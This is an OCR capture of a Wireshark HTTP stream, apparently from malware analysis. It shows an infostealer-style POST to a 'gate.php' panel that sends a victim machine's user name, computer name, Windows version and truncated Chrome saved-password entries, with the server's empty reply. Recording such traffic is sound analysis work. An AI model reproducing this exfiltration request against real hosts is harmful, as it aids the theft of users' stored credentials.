 Wireshark - Follow HTTP Stream (tcp.stream eq 41) - wireshark_A5E25689-2952-4E14-911F-EF7E9F0B5E95_20180509131252_a12708.pc...
POST /fh8nzhme/gate.php HTTP/1.1
Host: aksuperstore.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
Referer: aksuperstore.com/fh8nzhme/gate.php
Connection: close
Content-Length: 1040
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAyFLe1eF4NAHbJq0
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="sendreport"
1
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="mid"
6E
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="user"
y
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="comp"
DESKTOP-O
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="win"
Windows 10 Pro(x64)
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="pwdata"
%31|GoogleChrome|https%3A%2 ault
%31|GoogleChrome|https%3A%2 t
%31|GoogleChrome|https%3A%2 fault
------WebKitFormBoundaryAyFLe1eF4NAHbJq0--HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: ASP.NET
Date: Wed, 09 May 2018 12:13:39 GMT
Connection: close
Content-Length: 0
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1553 bytes) Show and save data as ASCII
Find: Find Next
Filter Out This Stream Print Back Close Help